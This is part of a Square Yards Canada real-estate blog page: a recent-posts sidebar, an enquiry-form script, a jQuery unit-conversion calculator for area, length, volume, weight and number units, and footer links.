      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2023/03/10-Tips-to-Buy-a-Condonium-in-Canada.jpg" alt="10 Tips to Buy a Condonium in Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/condo-buying-tips-retart/"> 10+ Tips To Buy a Condominium in Canada</a>
        <div class="recentItempostDate">March 30, 2023</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2023/01/Affordable-Condos-in-Toronto-Currently-Up-for-Sale-Within-300000-and-600000.png" alt="Affordable Condos in Toronto Currently Up for Sale Within $300,000 and $600,000" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/buying-tips-in-toronto-retart/"> Affordable Condos in Toronto For Sale Within $300,000 and $600,000</a>
        <div class="recentItempostDate">January 11, 2023</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/11/Pros-and-Cons-of-Buying-a-Condo-Apartment-in-Canada.jpg" alt="Pros and Cons of Buying a Condo Apartment in Canada" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/condo-apartment-in-toronto-retart/"> Pros and Cons of Buying a Condo Apartment in Toronto</a>
        <div class="recentItempostDate">November 23, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/11/Do-you-Need-to-Get-your-Home-Insured-in-Ontario.jpg" alt="Do you Need to Get your Home Insured in Ontario" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/home-insurance-in-ontario-fiart/"> Is Home Insurance Mandatory in Ontario, Canada?</a>
        <div class="recentItempostDate">November 17, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/10/Five-Things-to-Consider-before-Buying-a-House-with-a-Pool.jpg" alt="Five Things to Consider before Buying a House with a Pool" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/buying-a-pool-house/"> Five Things to Consider before Buying a House with a Pool</a>
        <div class="recentItempostDate">October 13, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/09/How-to-Become-A-Real-Estate-Investor-Steps-and-Tips-involved.jpg" alt="How to Become A Real Estate Investor Steps and Tips involved" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/how-to-become-a-real-estate-investor/"> How to Become A Real Estate Investor? Steps and Tips involved</a>
        <div class="recentItempostDate">September 09, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/09/Buying-Property-in-Canada-Pros-And-Cons-1.jpg" alt="Buying Rental Property in Canada: Pros and Cons" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/buying-rental-property-in-canada/"> Buying Rental Property in Canada : Pros and Cons</a>
        <div class="recentItempostDate">September 06, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/08/Choosing-Your-Real-Estate-Broker-right.jpg" alt="Choosing Your Real Estate Broker right" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/real-estate-broker/"> Are You Choosing Your Real Estate Broker right?</a>
        <div class="recentItempostDate">August 06, 2022</div>
      </figcaption>
    </div>
        <div class="recentItem">
      <figure><img data-src="https://www.squareyards.ca/blog/wp-content/uploads/2022/06/Benefits-of-Homeownership.jpeg" alt="Known Benefits of Homeownership" class="lazy"></figure>
      <figcaption> <a href="https://www.squareyards.ca/blog/benefits-of-homeownership-for-new-purchasers/"> Lesser-Known Benefits of Homeownership for New Purchasers</a>
        <div class="recentItempostDate">June 06, 2022</div>
      </figcaption>
    </div>
      </div>
</div>               
        </div>
    </div>   
    </div>  
</div>          
   
   

 <style>
    .share .hidden-xs-down {
        display: none!important;
    }
    .share .sep{
        display: none!important;
    }
</style>

<script type="text/javascript">
/* jQuery(function(){
    jQuery(".download_link").hide();
}); */
jQuery("#enquiry_email_form").on("submit", function (event) {
    event.preventDefault();

    var form = $(this);
    var ajaxurl = 'https://www.squareyards.ca/blog/wp-admin/admin-ajax.php';
    var detail_info = {
        post_title: form.find("#post_title").val(),
        post_email: form.find("#post_email").val(),
        post_phone_no: form.find("#post_phone_no").val()
    }
	var total_digit_pattern = /^\d{10}$/;
    var start_digit_pattern = /^[6-9]\d{9}$/;
    var email_pattern = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;

    if(detail_info.post_title === "" || detail_info.post_email === "" || detail_info.post_phone_no === "") {
        alert("Please fill all the details!");
        return;
    }
	if ( !email_pattern.test(detail_info.post_email) ) {
        alert("Please fill correct Email Address!");
        return;
    }
    if ( !total_digit_pattern.test(detail_info.post_phone_no) ) {
        //alert("Please fill 10 digits number!");
        alert("Please fill correct Mobile Number!");
        return;
    }
    if ( !start_digit_pattern.test(detail_info.post_phone_no) ) {
        //alert("Mobile number should start with 6, 7, 8 or 9!");
        alert("Please fill correct Mobile Number!");
        return;
    }

    jQuery.ajax({
        url: ajaxurl,
        type: 'POST',
        data: {
            post_details: detail_info,
            action: 'save_post_details_form'
        },
        error: function(error) {
            alert("Something went wrong!" + error);
        },
        success: function(response) {
            // alert("Insert Success" + response);
            jQuery(".close").trigger( "click" );
            jQuery(".download_button, .download_link").toggle();
        }
    });
})
</script>
<script>
  jQuery('document').ready(function () {
    jQuery("#change_from").click(function () {
        jQuery(".list1").toggle();
    });

    jQuery('.list1 li').on('click', function () {
        jQuery('#change_from').val(jQuery(this).text());
        jQuery('#change_from').trigger('change');
        jQuery(".list1").toggle();
        jQuery(".list1 li").removeClass('active');
        jQuery(".list1 li").removeAttr('class');
        jQuery(this).addClass('active');
    });

    jQuery("#change_to").click(function () {
        jQuery(".list2").toggle();
    });

    jQuery('.list2 li').on('click', function () {
        jQuery('#change_to').val(jQuery(this).text());
        jQuery('#change_to').trigger('change');
        jQuery(".list2").toggle();
        jQuery(".list2 li").removeClass('active');
        jQuery(".list2 li").removeAttr('class');
        jQuery(this).addClass('active');
    });

    //number only validation
    jQuery("body input#user_from").on('input', function (e) {
        jQuery(this).val(jQuery(this).val().replace(/[^0-9]/g, ''));
    });

    //close select on click
    jQuery('body').on('click',function(e){
        var target = jQuery(e.target);
        if(!(target.is('#change_from'))){
            jQuery('.list1').hide();
        }
        if(!(target.is('#change_to'))){
            jQuery('.list2').hide();
        }
    });

    if(jQuery('#calculator_type').val() == 'area' ){
        //conversion data
        var jQueryconversion_rate = {
            'default': {
                'Square Feet': {
                  'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00009182736455,
                    'Biswa': 0.001836547291,
                    'Biswa Kacha': 0.0009182736455,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.03673094582,
                    'Dhur': 0.03673094582,
                    'Pura': 0.00002295684114,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.001836547291,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Haryana': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00009182736455,
                    'Biswa': 0.001836547291,
                    'Biswa Kacha': 0.0009182736455,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.03673094582,
                    'Dhur': 0.03673094582,
                    'Pura': 0.00002295684114,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.001836547291,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Karnataka': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares'              : 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Maharashtra': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares'              : 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Tamil Nadu': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            }
        };

        //update data based on user input
        jQuery('body #user_from').on('keyup', function () {
            var jQueryconversion_factor = 1;
            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {
                if (jQuery('#change_from').val() == 'Square Feet' || jQuery('#change_to').val() == 'Square Feet') {
                    if (typeof jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery(this).val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery(this).val() * jQueryconversion_factor);
            }
        });

        //update conversion rate upon option change
        jQuery('body').on('change', '#change_from, #change_to, #state', function () {
            var jQueryconversion_factor = 1;

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {

                if (jQuery(this).attr('id') != 'state' && jQuery(this).val() == 'Square Feet') {
                    if (typeof jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery('#user_from').val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery('#user_from').val() * jQueryconversion_factor);
            }

            jQuery('.head_change').text('1 ' + jQuery('#change_from').val() + ' is equal to ' + parseFloat(jQueryconversion_factor).toFixed(4) + ' ' + jQuery('#change_to').val());
        });
    }else{
        //conversion data
        var jQueryconversion_rate = {
            'length' : {
                'Centimeter': {
                    'Centimeter':1,
                    'Decimeter':0.1,
					'Feet' :0.0328084,
					'Inch' :0.393701,
					'Kilometer' :1.00e-05,
					'Meter' :0.01,
					'Micrometer' :10000,
					'Millimeter' :10,
					'Yard' :0.0109361,
                    'Nanometer' : 1e+7,
                    'Miles' :6.2137e-6
                },
                'Decimeter':{},'Feet':{},'Inch':{},'Kilometer':{},'Meter':{},'Micrometer':{},'Millimeter':{},'Yard':{},'Nanometer':{},'Miles':{}
            },
            'volume' : {
                'Liter': {
                    'Liter':1,
                    'Cubic Centimeter':1000,
					'Cubic Feet' :0.0353147,
					'Cubic Inch' :61.0237,
					'Cubic Meter' :0.001,
					'Cup' :4.22675,
					'Gallon' :0.264172,
					'Milliliter' :1000,
					'Ounce' :33.814,
					'Teaspoon' :202.884,                
                },
                'Cubic Centimeter':{},'Cubic Feet':{},'Cubic Inch':{},'Cubic Meter':{},'Cup':{},'Gallon':{},'Milliliter':{},'Ounce':{},'Teaspoon':{}
            },
            'weight' : {
                'Kilogram': {
                    'Kilogram':1,
                    'Carat':5000,
                    'Gram' :1000,
                    'Miligram' :1000000,
                    'Ounce' :35.274,
                    'Metric Ton' :0.001,
                    'Pound' :2.20462,
                    'Stone' :0.157473,
                    'Microgram' :1e+9,
                    'Ton' :0.00110231             
                },
                'Carat':{},'Carat':{},'Gram':{},'Miligram':{},'Ounce':{},'Metric Ton':{},'Pound':{},'Stone':{},'Microgram':{},'Ton':{}
            },
            'number':{
                'Million' : {
                    'Hundred':10000,
                    'Thousand':1000,
                    'Lakh' :10,
                    'Million' :1,
                    'Crore' :0.1,   
                    'Billion' :0.001,
                    'Arab' :0.001,
                    'Kharab' :1.0E-5,
                    'Trillion' :1.0E-6,
                    'Rupees' : 1000000
                },
                'Hundred':{},'Thousand':{},'Lakh':{},'Crore':{},'Billion':{},'Arab':{},'Kharab':{},'Trillion':{},'Rupees':{}
            }
        };

        //update data based on user input
        jQuery('body #user_from').on('keyup', function () {
            var jQueryconversion_factor = 1;
            var jQuerycommonVar = {
                'length':'Centimeter',
                'volume':'Liter',
                'weight':'Kilogram',
                'number':'Million'
            };

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {
                if (jQuery('#change_from').val() == jQuerycommonVar[jQuery('#calculator_type').val()] || jQuery('#change_to').val() == jQuerycommonVar[jQuery('#calculator_type').val()]) {
                    if (typeof jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery(this).val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery(this).val() * jQueryconversion_factor);
            }
        });

        //update conversion rate upon option change
        jQuery('body').on('change', '#change_from, #change_to, #state', function () {
            var jQueryconversion_factor = 1;
            var jQuerycommonVar = {
                'length':'Centimeter',
                'volume':'Liter',
                'weight':'Kilogram',
                'number':'Million'
            };

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {

                if (jQuery(this).attr('id') != 'state' && jQuery(this).val() == jQuerycommonVar[jQuery('#calculator_type').val()]) {
                    if (typeof jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery('#user_from').val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery('#user_from').val() * jQueryconversion_factor);
            }

            jQuery('.head_change').text('1 ' + jQuery('#change_from').val() + ' is equal to ' + parseFloat(jQueryconversion_factor).toFixed(4) + ' ' + jQuery('#change_to').val());
        });
    }
});  
</script>

</div> 
<div class="seoFooter">
    <div class="container">
        <div class="seoLinkSection scrollBarHide">
            <div class="linkBox">
                <h4>Real Estate News & Guide</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/condo-special-assessment-regart/"><span>
                                        Condo Special Assessments                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/commercial-real-estate-agents-reart/"><span>
                                        Commercial Real Estate Agents in Canada                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/open-house-debate-ohart/"><span>
                                        Pros and Cons of a Open House                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-leasehold-property-in-canada/"><span>
                                        Buy a Leasehold Property                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-house-without-a-realtor-in-canada/"><span>
                                        Buy House Without Realtor                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/credit-score-to-buy-a-house-regart/"><span>
                                        Credit Score to Buy a House                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Canada Guide</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/why-should-you-be-moving-to-brantford-city/"><span>
                                        Move to Brantford City                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/to-live-in-calgary-or-to-live-in-toronto/"><span>
                                        Calgary vs Toronto                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/bridle-path-toronto-chart/"><span>
                                        Toronto Bridle Path                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canada-noise-restrictions-livart/"><span>
                                        Canada Noise Restrictions                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/toronto-vs-vancouver/"><span>
                                        Toronto vs Vancouver                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/residential-development-in-toronto-regart/"><span>
                                        Future of Toronto Residential Development                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Calculators</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/a-guide-to-calculate-square-footage/"><span>
                                        Calculate Square Footage                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/millimeters-to-inches-cnvart/"><span>
                                        Calculate Millimeters to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/ft-to-cm-cnvart/"><span>
                                        Calculate Feet to Centimeter                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/15-cm-to-inches-cnvart/"><span>
                                        Calculate 15 Centimeter to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/feet-to-inches-cnvart/"><span>
                                        Calculate Feet to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/celsius-to-fahrenheit-cnvart/"><span>
                                        Calculate Celcius to Farenheit                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Living & Lifestyle</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/pool-landscape-design-livart/"><span>
                                        Ottawa Pool Landscape Design                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/"><span>
                                        Canada's Most Expensive Cities                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/celebrity-homes-in-chart/"><span>
                                        Celebrity Homes in Canada                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/old-house-smell-hdrart/"><span>
                                        How to Get Rid of Old House Smell                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/bathroom-renovation-hdrart/"><span>
                                        Guide to Bathroom Renovation                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canadian-gold-stocks-misart/"><span>
                                        Canadian Gold Stocks to Invest                                    </span></a></li>
                                            </ul>
            </div>
        </div>
    </div>
</div>
<footer>
    <div class="container">
        <div class="overView">
            <div class="row">
                <div class="col-xl-2 col-md-3 col-sm-12">
                    <span class="footerLinkHeading">OVERVIEW</span>
                    <ul>
                        <li><a target="_blank" href="https://www.squareyards.ca/aboutus" ><span>About Us</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/services" ><span>Services</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/career" ><span>Careers</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/blog" ><span>Blog</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/contactus" ><span>Contact Us</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/terms" ><span>Terms &amp; Conditions</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/privacy" ><span>Policy of Use</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/accessibility-policy" ><span>Accessibility Policy</span></a></li>

                    </ul>
                </div>
                <div class="col-xl-3 col-md-4 col-sm-12">
                    <span class="footerLinkHeading">NETWORK SITES</span>
                    <ul>
                        <li><a href="https://www.squareyards.com.au/" target="_blank"><span >Square Yards Australia</span></a></li>
                        <li><a href="https://www.squareyards.ae/dubai-real-estate" target="_blank"><span >Square Yards UAE</span></a></li>
                        <li><a href="https://www.squareyards.com"><span >Square Yards India</span></a></li>
                        <li><a href="https://www.interiorcompany.com" target="_blank"><span >Interior Company</span></a></li>
                        <li><a href="https://www.urbanmoney.ca" target="_blank"><span >Urban Money</span></a></li>
                        <li><a href="https://www.umoceania.com.au" target="_blank"><span >Urban Money Australia</span></a></li>
                        <li><a href="https://www.urbanmoney.com" target="_blank"><span >Urban Money India</span></a></li>
                        <li><a href=" https://propvr.ai" target="_blank"><span>PropVR</span></a></li>
                    </ul>
                </div>
                <div class="col-xl-3 col-md-5 col-sm-12">
                    <span class="footerLinkHeading">CONNECT WITH US</span>
                    <ul class="connectWithUs">
                        <li>Write to us at <div class="box"> <a href="mailto:info@squareyards.ca"><span>info@squareyards.ca</span></a></div>
                        </li>
                        <li>Call us on, toll free number <div class="box"> <a href="tel:8552499922"><strong>+1 (855) 249-9922</strong></a></div>
                        </li>
                    </ul>
                </div>
                <div class="col-xl-4 col-lg-4 col-md-12">
                    <span class="footerLinkHeading footerMobileHeading">KEEP IN TOUCH</span>
                    <ul class="socialBox footerMobilesocialBox ">
                        <li><a href="https://www.facebook.com/squareyards.ca" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/facebook.svg" class="imgLazy" width="32" height="32" alt="facebook-logo" ></a></li>
                        <li><a href="https://www.linkedin.com/company/square-yards" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/likin.svg" class="imgLazy" width="32" height="32" alt="linkdlin logo" ></a></li>
                        <li><a href="https://www.youtube.com/channel/UC5rLGvbJuo6RAW1W8H3vz9A" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/youtube.svg" class="imgLazy"  width="32" height="32" alt="youtube logo" ></a></li>
                        <li><a href="https://www.instagram.com/squareyards.ca/" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/instagramNew.svg" class="imgLazy"  width="32" height="32" alt="instagram logo" ></a></li>

                    </ul>
                </div>
            </div>
        </div>
        <div class="about">
            <span class="footerLinkHeading">ABOUT US</span>
            <p>Square Yards is a leading full-stack real estate company leveraging technology for an exceptional experience. As the fastest-growing PropTech platform, it has its presence in India, the UAE, the rest of the Middle East, Australia, and Canada. The O2O platform and aggregator offers a comprehensive suite of services, from property discovery to post-purchase services. Square Yards has built a strong presence in the GTA real estate market through exceptional customer experience and support from local experts. With deep real estate expertise and a proven track record, our aim is to provide a customer experience that is unparalleled and leaves a new industry standard.</p>
        </div>
